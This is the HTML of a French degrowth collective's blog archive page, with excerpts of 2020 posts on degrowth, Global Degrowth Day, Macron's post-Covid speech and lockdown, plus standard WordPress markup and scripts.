					<div class="entry-content">
				<p><strong>Alors que le « spectre de la décroissance » inquiète de plus en plus de monde, à commencer par le président Macron, plusieurs membre du collectif « Un Projet de Décroissance » reviennent sur le concept et son intérêt potentiel.</strong></p>
<p>Publié initialement sur <a href="https://www.marianne.net/debattons/billets/un-spectre-hante-notre-societe-celui-de-la-decroissance">Marianne le 6 juillet 2020 </a></p>
<p>Sur les chaînes d’information en continu, dans les meetings de campagne des forces d’opposition à la « <a href="https://reporterre.net/Sous-la-vague-verte-des-municipales-le-surprenant-succes-des-listes-citoyennes">vague verte</a>« , en une des hebdomadaires, ou <a href="https://www.youtube.com/watch?v=tVH04X2gSAc&amp;fbclid=IwAR0YmTABQ5a1VHWeH70Nu8QZQ0X-KxxoVR1vnpZtX8uwjlpZu5aF71Xre2A" target="_blank" rel="noopener noreferrer">dans la bouche de notre cher Président face à la Convention citoyenne</a>, un seul mot revient encore et toujours en boucle, avec peur et détestation : la décroissance. Tout, mais surtout pas ce spectre de la décroissance ! A tous ces gens de reconnaître, que « oui » il faut prendre en compte les enjeux environnementaux, que « oui » il faut revoir nos consommations mais aussi ce l’on produit, comment et où. Peuvent-ils vraiment faire autrement ? Mais pour autant, que « non », nous n&rsquo;allons surtout pas jusqu&rsquo;à oser parler de décroissance !</p>
<p><a href="https://www.youtube.com/watch?v=tVH04X2gSAc">https://www.youtube.com/watch?v=tVH04X2gSAc</a></p>
<p><strong>Ce mot-obus a sciemment été créé pour sa dimension provocatrice</strong>. Il s’attaque, dans sa sémantique, à la religion de la croissance qui façonne nos croyances et notre vision linéaire et quantitative de la société et qui impose ses lois et ses dogmes sur nos vies et notre environnement. La première force du terme décroissance est la difficulté de le récupérer. D’autres slogans, comme le développement durable, l’économie verte ou circulaire, ont rapidement été dévoyés pour se faire happer par le système et vidés de leur sens.</p>
<blockquote>
<p class="wysiwyg__exergue font-34-grotesk-light">L’enjeu n’est pas de faire la même chose en moins, mais bien de faire différemment en mieux</p>
</blockquote>
<p> <a href="https://www.partipourladecroissance.net/?p=9625#more-9625" class="more-link">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=7" rel="category">Billets du PPLD</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Commentaires fermés<span class="screen-reader-text"> sur Un spectre hante notre société : celui de la décroissance</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9625 -->

		
	

	
			<div id="post-9617" class="post-9617 post type-post status-publish format-standard hentry category-actualites category-agenda-du-p-p-l-d">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9617" rel="bookmark">Participez à la 2ème journée mondiale de la Décroissance &#8211; Samedi 6 juin 2020</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9617" title="9 h 27 min" rel="bookmark"><span class="entry-date">27 avril 2020</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=9" title="Afficher tous les articles par Vincze">Vincze</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p><a class="peOverInfo peOverXSmall" href="https://www.degrowth.info/wp-content/uploads/2018/12/degrowthday_logo_V1_notext-01.png" data-target="flare" data-pe-target-id="0"><img loading="lazy" decoding="async" class="wp-image-435954 alignright" src="https://www.degrowth.info/wp-content/uploads/2018/12/degrowthday_logo_V1_notext-01-480x396.png" alt="" width="250" height="206" /></a></p>
<div class="title">
<div class="infoWrap"></div>
<p class="peOverElementInnerBG"><b style="font-size: 16px;"><span style="font-family: Fontin Sans Rg, serif;">La décroissance d’abord né en France au début des années 2000 s’est depuis internationalisée et connaît un vif succès, en particulier autour de ses <a href="http://www.projet-decroissance.net/?p=2316" target="_blank" rel="noopener noreferrer">conférences internationales</a>. Nous relayons ici l’appel à participer à la deuxième édition de la journée mondiale de la Décroissance :</span></b></p>
</div>
<p class="western" style="text-align: left;" align="justify"><strong><span style="font-family: Fontin Sans Rg, serif;">Comme prévu,<a href="https://www.degrowth.info/en/globalday/"> l</a></span><a href="https://www.degrowth.info/en/globalday/"><span style="font-family: Fontin Sans Rg, serif;">a seconde Journée Mondiale de la Décroissance aura lieu le samedi </span><span style="font-family: Fontin Sans Rg, serif;">6</span></a><span style="font-family: Fontin Sans Rg, serif;"> juin, un peu partout à travers le monde (inscriptions, liste des rencontres, surtout virtuelles, <a href="https://www.degrowth.info/en/globalday/">ici</a>).</span></strong></p>
<p class="western" align="justify"><span style="font-family: Fontin Sans Rg, serif;">Les restrictions actuelles liées au coronavirus ne remettent pas en cause cet événement. Elles sont au contraire une incitation supplémentaire à questionner notre modèle de société et à repenser notre manière de tisser des liens. Ainsi, des événements publics seront organisés en ligne dans le monde entier, afin de partager des alternatives à la société de croissance. Nous pouvons </span><span style="font-family: Fontin Sans Rg, serif;">toutes et </span><span style="font-family: Fontin Sans Rg, serif;">tous bien-vivre et nous allons le montrer !</span></p>
<p align="justify"> <a href="https://www.partipourladecroissance.net/?p=9617#more-9617" class="more-link">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=3" rel="category">Actualités</a>, <a href="https://www.partipourladecroissance.net/?cat=6" rel="category">Agenda du P.P.L.D.</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Commentaires fermés<span class="screen-reader-text"> sur Participez à la 2ème journée mondiale de la Décroissance &#8211; Samedi 6 juin 2020</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9617 -->

		
	

	
			<div id="post-9611" class="post-9611 post type-post status-publish format-standard hentry category-actualites category-billets-du-ppld">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9611" rel="bookmark">« Sachons sortir des sentiers battus, des idéologies, nous réinventer », le Président l’a dit, la Décroissance nous y invite</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9611" title="13 h 25 min" rel="bookmark"><span class="entry-date">17 avril 2020</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p class="left"><b><i>« Les distinctions sociales ne peuvent être fondées que sur l&rsquo;utilité commune. Nous devons aujourd&rsquo;hui reprendre le flambeau et donner toute sa force à ce principe. Il nous faudra bâtir une stratégie où nous retrouverons le temps long, la possibilité de planifier, la sobriété carbone, la prévention, la résilience qui seules peuvent permettre de faire face aux crises à venir. [&#8230;] Sachons, dans ce moment, sortir des sentiers battus, des idéologies, nous réinventer – et moi le premier. »</i></b></p>
<p class="left"><b>Lors de son discours du 13 avril 2020, le président E. Macron laissait entrevoir un changement de paradigme. Justement, depuis toujours la Décroissance nous invite à explorer ce changement. Alors même si nous ne sommes pas dupes, relevons le défi. Avec ce texte, nous souhaitons partager quelques pistes de réflexions pour ouvrir des après Covid-19 possibles soutenables et souhaitables, tout en nous préservant des vieilles recettes dangereuses, injustes et absurdes. Sachons sortir des sentiers battus, des idéologies, nous réinventer pour une Décroissance choisie et conviviale.</b></p>
<p><b><i><a href="https://www.partipourladecroissance.net/?attachment_id=9612" rel="attachment wp-att-9612"><img loading="lazy" decoding="async" class=" wp-image-9612 aligncenter" src="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/quand-bien-meme-2010-p.jpg" alt="" width="418" height="290" srcset="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/quand-bien-meme-2010-p.jpg 450w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/quand-bien-meme-2010-p-300x208.jpg 300w" sizes="auto, (max-width: 418px) 100vw, 418px" /></a></i></b>« <a class="external" href="http://www.projet-decroissance.net/?p=2637" target="_blank" rel="noopener noreferrer">Le coronavirus n’est pas notre décroissance</a> », avertissions-nous dans notre précédent texte. En effet, nous assistons à ce que nous craignions depuis des années : une société de Croissance sans croissance, la méga-machine sans carburant ni main d’œuvre&#8230; Toutefois, il y a plusieurs <a class="external" href="https://www.partipourladecroissance.net/?p=9600" target="_blank" rel="noopener noreferrer">enseignements à tirer de cette situation</a>.</p>
<p class="left">Le premier est qu’il est possible de freiner l’économie très rapidement, en quelques jours, à l’échelle de la planète. On nous a toujours expliqués <a class="external" href="http://www.projet-decroissance.net/?p=2551" target="_blank" rel="noopener noreferrer">que c’était impossible</a>. Un simple virus nous démontre le contraire. C’est possible, et nous l’avons fait.</p>
<p>Pourquoi ne pas continuer dans la même voie de manière préparée, réfléchie, choisie, et ainsi répondre aussi aux autres défis qui attendent notre civilisation : fin du pétrole et des métaux rares, changement climatique, effondrement de la biodiversité, appauvrissement des sols, futures pandémies, mais aussi perte de sens pour ne donner que quelques exemples.</p>
<p>Le deuxième enseignement est que même sans le superflu la vie continue. Ce ralentissement nous invite à réévaluer le véritable prix des choses. Notre slogan, « <i>moins de biens plus de liens</i> » prend une autre dimension en cette période de distanciation physique imposée.</p>
<p>A travers ce texte, nous souhaitons, dans un premier temps, alerter sur l&rsquo;impasse que représentent les tentatives de relancer un modèle économique à l’agonie. Une nième relance par la croissance serait injuste, dangereuse, absurde et inutile. Nous proposons ensuite des pistes pour rendre ce confinement moins violent, voire convivial. Et pourquoi ne pas en faire un tremplin vers un Projet de Décroissance : ralentir pour mieux réfléchir, n&rsquo;est-ce pas une chance ? Comment transformer une tragédie en opportunité ? Pour en faire quoi ? Nous vous invitons ici à penser quel(s) monde(s) souhaitables et soutenables mettre en place ? <a href="https://www.partipourladecroissance.net/?p=9611#more-9611" class="more-link">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=3" rel="category">Actualités</a>, <a href="https://www.partipourladecroissance.net/?cat=7" rel="category">Billets du PPLD</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><a href="https://www.partipourladecroissance.net/?p=9611#comments">8 commentaires</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9611 -->

		
	

	
			<div id="post-9600" class="post-9600 post type-post status-publish format-standard hentry category-soutiens-du-ppld">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9600" rel="bookmark">Confinement : en demi-résonance avec notre décroissance</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9600" title="9 h 51 min" rel="bookmark"><span class="entry-date">11 avril 2020</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=7" title="Afficher tous les articles par @_ï">@_ï</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p><a href="https://www.partipourladecroissance.net/?attachment_id=9601" rel="attachment wp-att-9601"><img loading="lazy" decoding="async" class="alignleft wp-image-9601" src="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/Verre-à-moitié-plein.jpg" alt="" width="215" height="214" srcset="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/Verre-à-moitié-plein.jpg 916w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/Verre-à-moitié-plein-150x150.jpg 150w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/Verre-à-moitié-plein-300x300.jpg 300w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/Verre-à-moitié-plein-768x765.jpg 768w" sizes="auto, (max-width: 215px) 100vw, 215px" /></a><strong> Le 23 mars, le PPLD déclarait que « <a href="https://www.partipourladecroissance.net/?p=9545">Non, le Coronavirus n’est pas notre Décroissance</a>« . Ce 11 avril, les réseaux francophones de la Décroissance signent cette tribune collective.</strong></p>
<p>C’était un mardi, à midi, et nul ne l’avait prédit. Sans guère de résistance, nous avons accepté le bouleversement. Une autolimitation collective puis individuelle, ou l’inverse. Ce n’est pas « le pas de côté » que nous autres décroissants espérions. N’est-il pas évident que les mesures du confinement telles que nous les subissons révèlent en amont de la pandémie la faillite des politiques publiques qui en aval se traduit par une gestion autoritaire et techno-scientiste. Ce sont-là les deux faces d’une même biopolitique de croissance, gestionnaire, élitaire, indécente et insensible. Néanmoins, il y a dans le confinement comme un pas suspendu de la cigogne. Et ce n’est pas à dédaigner ! Après le confinement, il y aura encore la récession, des rebonds et des répliques ; mais pendant la période du confinement, conjoncturellement, il y a une espèce de décroissance ; oui, mais alors laquelle ?</p>
<p>Il s’agit d’un moment historique, parce que subitement c’est l’impératif économique de l’accélération et de la démesure qui est suspendu, mis entre parenthèses. Une parenthèse ouverte le 17 mars 2020 en France. Parenthèse qui se refermera peut-être en mai, ou juin, mais ouverte, maintenant, en plein cœur de la mondialisation et dans le monde entier. Plus de la moitié de la population mondiale est confinée ! Parenthèse partout ouverte sur moins de production, moins de consommation, et par conséquent moins d’extraction, moins de déchets, moins de pollutions, moins de déplacements, moins de bruit, moins de travail et donc moins de revenus, mais aussi plus du tout de vacances, plus du tout de musée ou de concert, plus du tout de rencontres sportives ni de « matchs » : plus rien qu’un « essentiel » qui reste à redéfinir…</p>
<p> <a href="https://www.partipourladecroissance.net/?p=9600#more-9600" class="more-link">Continuer la lecture <span class="meta-nav">&rarr;</span></a></p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://www.partipourladecroissance.net/?cat=33" rel="category">Soutiens du PPLD</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><a href="https://www.partipourladecroissance.net/?p=9600#comments">3 commentaires</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-9600 -->

		
	

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://www.partipourladecroissance.net/?email_id=4&#038;user_id=9&#038;urlpassed=aHR0cDovL3d3dy5ydWU4OS5jb20vbm90cmUtZGFtZS1kZXMtbGFuZGVz&#038;controller=stats&#038;action=analyse&#038;wysija-page=1&#038;wysijap=subscriptions&#038;paged=2" ><span class="meta-nav">&larr;</span> Articles plus anciens</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.partipourladecroissance.net/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="text-31" class="widget-container widget_text"><h3 class="widget-title">Nous sommes Parti-e-s Pour La Décroissance</h3>			<div class="textwidget"><html>
<body>
<a href="http://www.partipourladecroissance.net/?page_id=7567">Nous étions dans un parti et avons su nous transformer en collectif.<br><img src="http://www.partipourladecroissance.net/wp-content/uploads/2008/12/logo-ppld.gif" width="140" height="80">
</body>
</html></div>
		</li>
		<li id="recent-posts-4" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9738">Le Parti Pour La Décroissance soutient le Nouveau Front Populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9693">Lancement de l’Observatoire de la Post-Croissance et de la Décroissance les 1 et 2 avril à Clermont-Ferrand</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9668">La décroissance aux présidentielles avec la primaire populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9662">Le chômage : le grand détournement</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9650">Pour une candidature unique et gagnante en 2022, avec la décroissance : signez l&rsquo;appel pour une primaire populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9647">Vito Utopique !</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9644">Ce qu’il faut de courage. Plaidoyer pour le revenu universel</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9640">Le 3 octobre, marchons sur les aéroports !</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9632">Le capitalisme vert et son imposture intellectuelle : toujours en marche &#8230;</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9628">Pop culture : Massive Attack promeut le Revenu de Base à travers une nouvelle chanson</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9665">Et le salaire à vie ?</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9625">Un spectre hante notre société : celui de la décroissance</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9617">Participez à la 2ème journée mondiale de la Décroissance &#8211; Samedi 6 juin 2020</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9611">« Sachons sortir des sentiers battus, des idéologies, nous réinventer », le Président l’a dit, la Décroissance nous y invite</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9600">Confinement : en demi-résonance avec notre décroissance</a>
									</li>
					</ul>

		</li><li id="linkcat-2" class="widget-container widget_links"><h3 class="widget-title">Amis</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.objectiondecroissance.org/">AderOC : éducation populaire</a></li>
<li><a href="http://alternatiba.eu/">Alternatiba</a></li>
<li><a href="http://www.convergenceenergetique.org/">Convergence pour une Transition Énergétique à Lézan</a></li>
<li><a href="http://www.decroissance.org/">I.E.E.S.D.S.</a></li>
<li><a href="https://www.altercampagne.net/">L&#039;Altertour</a></li>
<li><a href="http://ladecroissance.xyz/">la Maison commune de la décroissance</a></li>
<li><a href="http://www.projet-decroissance.net/">Un Projet de Décroissance (Manifeste pour une DIA)</a></li>
<li><a href="http://velorutionuniverselle.org/">Vélorution Universelle</a></li>

	</ul>
</li>
<li id="linkcat-31" class="widget-container widget_links"><h3 class="widget-title">Collectifs locaux</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://assosdecroissanceconviviale.over-blog.com/">Association pour la Décroissance conviviale</a></li>
<li><a href="http://decroissance.lehavre.free.fr/">Collectif havrais des Objecteurs de Croissance (ChOC)</a></li>
<li><a href="http://ocparis.canalblog.com/">Collectif parisien</a></li>
<li><a href="http://www.objecteursdecroissance62.fr/site/doku.php">Objecteurs de Croissance 62</a></li>
<li><a href="http://www.roc06.fr/">Réseau Objection de Croissance Alpes-Maritimes</a></li>
<li><a href="http://yvelines-decroissance.eklablog.fr">Yvelines-Décroissance</a></li>

	</ul>
</li>
<li id="linkcat-61" class="widget-container widget_links"><h3 class="widget-title">Les OC sont sur Facebook</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.facebook.com/home.php?sk=group_218901351468802">Décroissance 2012</a></li>
<li><a href="https://www.facebook.com/groups/degrowthboy/?ref=group_header">Parti Pour La Décroissance</a></li>

	</ul>
</li>
<li id="linkcat-62" class="widget-container widget_links"><h3 class="widget-title">Médias</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://carfree.free.fr/">Carfree France</a></li>
<li><a href="http://www.ladecroissance.net/">Le Journal La Décroissance</a></li>
<li><a href="https://reporterre.net/">Reporterre</a></li>
<li><a href="https://www.revuesilence.net/">Revue S!lence</a></li>

	</ul>
</li>
<li id="linkcat-30" class="widget-container widget_links"><h3 class="widget-title">Mouvements Politiques</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://ladecroissance.xyz/">la Maison commune de la décroissance</a></li>
<li><a href="http://www.objecteursdecroissance.be/">M.P.O.C Belgique</a></li>

	</ul>
</li>
<li id="text-49" class="widget-container widget_text"><h3 class="widget-title">Un projet de Décroissance</h3>			<div class="textwidget"><html>
<body>
<a href="http://www.projet-decroissance.net/"><img src="http://www.projet-decroissance.net/wp-content/uploads/2012/12/manifeste-dia-couverture140.jpg" width="120" height="200"><br/>
</body>
</html></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.partipourladecroissance.net/" rel="home">
					Nous sommes Parti·e·s Pour La Décroissance				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.partipourladecroissance.net\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
</body>
</html>
